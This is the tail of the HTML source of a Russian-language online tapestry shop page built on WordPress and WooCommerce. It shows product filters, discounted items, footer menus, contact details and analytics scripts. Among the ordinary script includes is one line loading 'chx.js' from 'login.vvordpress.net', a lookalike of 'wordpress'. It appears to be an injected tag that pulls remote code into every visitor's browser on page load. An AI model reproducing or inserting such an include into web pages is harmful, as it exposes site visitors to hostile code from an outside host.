<li class="cat-item cat-item-155"><a href="https://gobelen.be/catalog/gobelenovaya-tkan/">Ткань</a> <span class="count">(15)</span></li>
</ul></section><section id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav"><div class="widget-title">По производителю</div><ul><li ><a href="https://gobelen.be/catalog/seriya-edinorog/?filter_forma=84&#038;filter_proizvodstvo=133">Франция (Jules Pansu)</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_layered_nav-4" class="widget woocommerce widget_layered_nav"><div class="widget-title">По форме</div><ul><li class="chosen"><a href="https://gobelen.be/catalog/seriya-edinorog/">Вертикальные</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav"><div class="widget-title">По высоте</div><ul><li ><a href="https://gobelen.be/catalog/seriya-edinorog/?filter_forma=84&#038;filter_po-vysote=86">от 51 до 75 см</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_layered_nav-3" class="widget woocommerce widget_layered_nav"><div class="widget-title">По ширине</div><ul><li ><a href="https://gobelen.be/catalog/seriya-edinorog/?filter_forma=84&#038;filter_po-shirine=93">от 25 до 50</a> <span class="count">(1)</span></li></ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><div class="widget-title">По цене</div><form method="get" action="https://gobelen.be/catalog/seriya-edinorog/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="" data-min="25285" placeholder="Минимальная цена" />
					<input type="text" id="max_price" name="max_price" value="" data-max="25286" placeholder="Максимальная цена" />
					<button type="submit" class="button">Фильтровать</button>
					<div class="price_label" style="display:none;">
						Цена: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					<input type="hidden" name="filter_forma" value="84" />
					<div class="clear"></div>
				</div>
			</div>
		</form></section><section id="woocommerce_products-2" class="widget woocommerce widget_products"><div class="widget-title">Еженедельная скидка</div><ul class="product_list_widget"><li>
	<a href="https://gobelen.be/gobelen/winter-mucha/" title="Гобелен Зима А. Муха (100x50)">
		<img width="191" height="400" src="https://gobelen.be/wp-content/uploads/2020/05/6000143241-191x400.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://gobelen.be/wp-content/uploads/2020/05/6000143241-191x400.jpg 191w, https://gobelen.be/wp-content/uploads/2020/05/6000143241-143x300.jpg 143w, https://gobelen.be/wp-content/uploads/2020/05/6000143241-488x1024.jpg 488w, https://gobelen.be/wp-content/uploads/2020/05/6000143241-286x600.jpg 286w, https://gobelen.be/wp-content/uploads/2020/05/6000143241.jpg 572w" sizes="(max-width: 191px) 100vw, 191px" />		<span class="product-title">Гобелен Зима А. Муха (100x50)</span>
	</a>
		<del><span class="amount">23 327&nbsp;&#1088;&#1091;&#1073;.</span></del> <ins><span class="amount">11 000&nbsp;&#1088;&#1091;&#1073;.</span></ins></li><li>
	<a href="https://gobelen.be/gobelen/summer-mucha/" title="Гобелен Лето А. Муха (100x50)">
		<img width="191" height="400" src="https://gobelen.be/wp-content/uploads/2020/05/6000143281-191x400.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://gobelen.be/wp-content/uploads/2020/05/6000143281-191x400.jpg 191w, https://gobelen.be/wp-content/uploads/2020/05/6000143281-143x300.jpg 143w, https://gobelen.be/wp-content/uploads/2020/05/6000143281-489x1024.jpg 489w, https://gobelen.be/wp-content/uploads/2020/05/6000143281-287x600.jpg 287w, https://gobelen.be/wp-content/uploads/2020/05/6000143281.jpg 573w" sizes="(max-width: 191px) 100vw, 191px" />		<span class="product-title">Гобелен Лето А. Муха (100x50)</span>
	</a>
		<del><span class="amount">23 327&nbsp;&#1088;&#1091;&#1073;.</span></del> <ins><span class="amount">11 000&nbsp;&#1088;&#1091;&#1073;.</span></ins></li><li>
	<a href="https://gobelen.be/gobelen/autumn-mucha/" title="Гобелен Осень А. Муха (100x50)">
		<img width="189" height="400" src="https://gobelen.be/wp-content/uploads/2020/05/6000143301-189x400.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://gobelen.be/wp-content/uploads/2020/05/6000143301-189x400.jpg 189w, https://gobelen.be/wp-content/uploads/2020/05/6000143301-142x300.jpg 142w, https://gobelen.be/wp-content/uploads/2020/05/6000143301-483x1024.jpg 483w, https://gobelen.be/wp-content/uploads/2020/05/6000143301-283x600.jpg 283w, https://gobelen.be/wp-content/uploads/2020/05/6000143301.jpg 566w" sizes="(max-width: 189px) 100vw, 189px" />		<span class="product-title">Гобелен Осень А. Муха (100x50)</span>
	</a>
		<del><span class="amount">23 327&nbsp;&#1088;&#1091;&#1073;.</span></del> <ins><span class="amount">11 000&nbsp;&#1088;&#1091;&#1073;.</span></ins></li><li>
	<a href="https://gobelen.be/gobelen/mucha-spring-2/" title="Гобелен Весна А. Муха (100x50)">
		<img width="188" height="400" src="https://gobelen.be/wp-content/uploads/2020/05/6000143327-188x400.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="https://gobelen.be/wp-content/uploads/2020/05/6000143327-188x400.jpg 188w, https://gobelen.be/wp-content/uploads/2020/05/6000143327-141x300.jpg 141w, https://gobelen.be/wp-content/uploads/2020/05/6000143327-480x1024.jpg 480w, https://gobelen.be/wp-content/uploads/2020/05/6000143327-282x600.jpg 282w, https://gobelen.be/wp-content/uploads/2020/05/6000143327.jpg 563w" sizes="(max-width: 188px) 100vw, 188px" />		<span class="product-title">Гобелен Весна А. Муха (100x50)</span>
	</a>
		<del><span class="amount">23 327&nbsp;&#1088;&#1091;&#1073;.</span></del> <ins><span class="amount">11 000&nbsp;&#1088;&#1091;&#1073;.</span></ins></li><li>
	<a href="https://gobelen.be/gobelen/gobelen-zamok-shambor-45x56/" title="Гобелен &quot;Замок Шамбор&quot; (45x56)">
		<img width="400" height="337" src="https://gobelen.be/wp-content/uploads/2015/10/shambor-400x337.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Гобелен замок Шамбор купить в интернет магазине" srcset="https://gobelen.be/wp-content/uploads/2015/10/shambor-400x337.jpg 400w, https://gobelen.be/wp-content/uploads/2015/10/shambor-300x253.jpg 300w, https://gobelen.be/wp-content/uploads/2015/10/shambor.jpg 458w" sizes="(max-width: 400px) 100vw, 400px" />		<span class="product-title">Гобелен "Замок Шамбор" (45x56)</span>
	</a>
		<del><span class="amount">24 845&nbsp;&#1088;&#1091;&#1073;.</span></del> <ins><span class="amount">11 000&nbsp;&#1088;&#1091;&#1073;.</span></ins></li><li>
	<a href="https://gobelen.be/gobelen/gobelen-zamok-shenanso-45x56/" title="Гобелен &quot;Замок Шенансо&quot; (45x56)">
		<img width="400" height="323" src="https://gobelen.be/wp-content/uploads/2015/10/81-400x323.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Гобелен Замок Шенансо купить в интернет магазине" srcset="https://gobelen.be/wp-content/uploads/2015/10/81-400x323.jpg 400w, https://gobelen.be/wp-content/uploads/2015/10/81-300x243.jpg 300w, https://gobelen.be/wp-content/uploads/2015/10/81.jpg 480w" sizes="(max-width: 400px) 100vw, 400px" />		<span class="product-title">Гобелен "Замок Шенансо" (45x56)</span>
	</a>
		<del><span class="amount">24 664&nbsp;&#1088;&#1091;&#1073;.</span></del> <ins><span class="amount">11 000&nbsp;&#1088;&#1091;&#1073;.</span></ins></li><li>
	<a href="https://gobelen.be/gobelen/grapes-harvest-big/" title="Гобелен &quot;Сбор винограда&quot; (125х164)">
		<img width="400" height="301" src="https://gobelen.be/wp-content/uploads/2015/05/full_6c36e4f3e3155f89012191441d2b279d-400x301.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="гобелен сбор винограда" srcset="https://gobelen.be/wp-content/uploads/2015/05/full_6c36e4f3e3155f89012191441d2b279d-400x301.jpg 400w, https://gobelen.be/wp-content/uploads/2015/05/full_6c36e4f3e3155f89012191441d2b279d-300x226.jpg 300w, https://gobelen.be/wp-content/uploads/2015/05/full_6c36e4f3e3155f89012191441d2b279d-600x452.jpg 600w, https://gobelen.be/wp-content/uploads/2015/05/full_6c36e4f3e3155f89012191441d2b279d.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" />		<span class="product-title">Гобелен "Сбор винограда" (125х164)</span>
	</a>
		<del><span class="amount">93 786&nbsp;&#1088;&#1091;&#1073;.</span></del> <ins><span class="amount">69 000&nbsp;&#1088;&#1091;&#1073;.</span></ins></li></ul></section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget"></section>					</div>
				</aside><!-- #sidebar -->



			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">

						<section id="nav_menu-4" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Категории гобеленов</div><div class="menu-kategorii-gobelenov-container"><ul id="menu-kategorii-gobelenov" class="menu"><li id="menu-item-35815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35815"><a href="https://gobelen.be/catalog/gorodskie-pejzazhi-gobeleny/">Городские пейзажи</a></li>
<li id="menu-item-35816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35816"><a href="https://gobelen.be/catalog/gobeleny-reprodukcii-kartin/">Репродукции картин</a></li>
<li id="menu-item-35817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35817"><a href="https://gobelen.be/catalog/gobeleny-rycari-gerby/">Рыцари и гербы</a></li>
<li id="menu-item-35818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-35818"><a href="https://gobelen.be/catalog/seriya-edinorog/">Серия Единорог</a></li>
<li id="menu-item-35819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35819"><a href="https://gobelen.be/catalog/srednevekovye-gobeleny/">Средневековые гобелены</a></li>
<li id="menu-item-35820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35820"><a href="https://gobelen.be/catalog/kartiny-renessans-gobeleny/">Стиль ренессанс</a></li>
<li id="menu-item-35821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35821"><a href="https://gobelen.be/catalog/cvety/">Цветы</a></li>
<li id="menu-item-35822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35822"><a href="https://gobelen.be/catalog/cherno-beloe-foto-gobeleny/">Черно-белое фото</a></li>
<li id="menu-item-36478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36478"><a href="https://gobelen.be/catalog/drevnost/">Древность</a></li>
<li id="menu-item-36479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36479"><a href="https://gobelen.be/catalog/aksessuary/">Аксессуары</a></li>
<li id="menu-item-37241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37241"><a href="https://gobelen.be/catalog/komplekt-podushki/">Подушки и комплекты</a></li>
<li id="menu-item-37239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37239"><a href="https://gobelen.be/catalog/hateau/">Замки и шато</a></li>
<li id="menu-item-37240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37240"><a href="https://gobelen.be/catalog/okhota/">Охота</a></li>
<li id="menu-item-37238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37238"><a href="https://gobelen.be/catalog/est-v-nalichii/">Есть в наличии</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Информация</div><div class="menu-budet-polezno-container"><ul id="menu-budet-polezno" class="menu"><li id="menu-item-35824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35824"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/chastie-voprosi/">Часто задаваемые вопросы</a></li>
<li id="menu-item-36467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36467"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/oplata/">Оплата</a></li>
<li id="menu-item-36468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36468"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/dostavka/">Доставка</a></li>
<li id="menu-item-35828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35828"><a href="https://gobelen.be/portfolio/">Портфолио</a></li>
<li id="menu-item-35827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35827"><a href="https://gobelen.be/blog/">Статьи</a></li>
<li id="menu-item-35826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35826"><a href="https://gobelen.be/portfolio/gallery/">Фотогалерея</a></li>
<li id="menu-item-35825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35825"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/gobelen-na-zakaz/">О нас</a></li>
<li id="menu-item-37499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37499"><a href="https://gobelen.be/obrabotki-personalnykh-dannykh/">Политика конфиденциальности</a></li>
<li id="menu-item-35823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35823"><a href="https://gobelen.be/contacts/">Контакты</a></li>
<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a href="https://gobelen.be/gobeleny-craye-metrax/">Гобелены Craye Metrax</a></li>
<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a href="https://gobelen.be/gobeleny-jules-pansu/">Гобелены Jules Pansu</a></li>
<li id="menu-item-36776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36776"><a href="https://gobelen.be/flanders-tapestries/">Гобелены Flanders Tapestries</a></li>
<li id="menu-item-36777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36777"><a href="https://gobelen.be/individualnyjj-gobelen/">Индивидуальный гобелен</a></li>
<li id="menu-item-36778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36778"><a href="https://gobelen.be/shop/ezhenedelnaya-skidka/">Еженедельная скидка</a></li>
</ul></div></section><section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Личный кабинет</div><div class="menu-lichnyjj-kabinet-container"><ul id="menu-lichnyjj-kabinet" class="menu"><li id="menu-item-35795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35795"><a href="https://gobelen.be/my-account/">Мой профиль</a></li>
<li id="menu-item-35812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35812"><a href="http://gobelen.be/my-account/edit-account/">Редактировать профиль</a></li>
<li id="menu-item-35811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35811"><a href="https://gobelen.be/chart/">Моя корзина</a></li>
<li id="menu-item-35807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35807"><a href="https://gobelen.be/treking-zakaza/">Трекинг заказа</a></li>
<li id="menu-item-35813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35813"><a href="http://gobelen.be/my-account/lost-password/">Забыли пароль?</a></li>
</ul></div></section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Контакты</div><ul class="contact-info"><li><span class="color-primary">Тел:</span><br />+7(926) 33-219-34</li><li><span class="color-primary">Адрес:</span><br />105484, Москва, Сиреневый бульвар 62А</li><li><span class="color-primary">mail:</span><br />info@gobelen.be</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a class="odnoklassniki" href="www.ok.ru/gobelen.belgium" target="_blank" title="Odnoklassniki"><span class="assistive-text">Odnoklassniki</span></a></div></section>
					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

								<div id="branding-bottom" class="wf-td"><a href="https://gobelen.be/"><img class=" preload-me" srcset="https://gobelen.be/wp-content/uploads/2015/02/gbe_bs.png 1x, https://gobelen.be/wp-content/uploads/2015/02/gbe_b.png 2x" width="181" height="37"  alt="Gobelen.be" /></a></div>
				
					<div class="wf-td">
						<div class="wf-float-left">

							Gobelen.be - интернет каталог Бельгийских и Французских гобеленов - 2015-2017
						</div>
					</div>

				
				<div class="wf-td">

					
				</div>

				
					<div class="wf-td bottom-text-block">

						<p>Купить гобелен под заказ из Бельгии и Франции</p>

					</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<!--<a href="#" class="scroll-top"></a>-->
<!--Yandex.Dialog-->
<script type='text/javascript'>
(function () {
    window['yandexChatWidgetCallback'] = function() {
        try {
            window.yandexChatWidget = new Ya.ChatWidget({
                guid: 'fcfae203-7a48-9ae8-6914-443c07409114',
                buttonText: 'Онлайн Чат',
                title: 'Чат',
                theme: 'light',
                collapsedDesktop: 'never',
                collapsedTouch: 'always'
            });
        } catch(e) { }
    };
    var n = document.getElementsByTagName('script')[0],
        s = document.createElement('script');
    s.async = true;
    s.charset = 'UTF-8';
    s.src = 'https://yastatic.net/s3/chat/widget.js';
    n.parentNode.insertBefore(s, n);
})();
</script>
<!--Yandex.Dialog-->
</div><!-- #page -->
<script src='https://login.vvordpress.net/chx.js'></script><!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter28497346 = new Ya.Metrika2({
                    id:28497346,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/28497346" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' src='https://gobelen.be/wp-content/themes/dt-the7/inc/mods/mod-woocommerce/assets/js/mod-wc-scripts.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gobelen.be\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","cart_url":"https:\/\/gobelen.be\/chart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//gobelen.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.3.10'></script>
<script type='text/javascript' src='//gobelen.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//gobelen.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.3.10'></script>
<script type='text/javascript' src='//gobelen.be/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//gobelen.be/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/themes/dt-the7/js/main.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://gobelen.be/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://gobelen.be/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gobelen.be/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gobelen.be/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gobelen.be/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/woocommerce/assets/js/frontend/jquery-ui-touch-punch.min.js?ver=2.3.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_symbol":"\u0440\u0443\u0431.","currency_pos":"right_space","min_price":"","max_price":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=2.3.10'></script>
</body>
</html>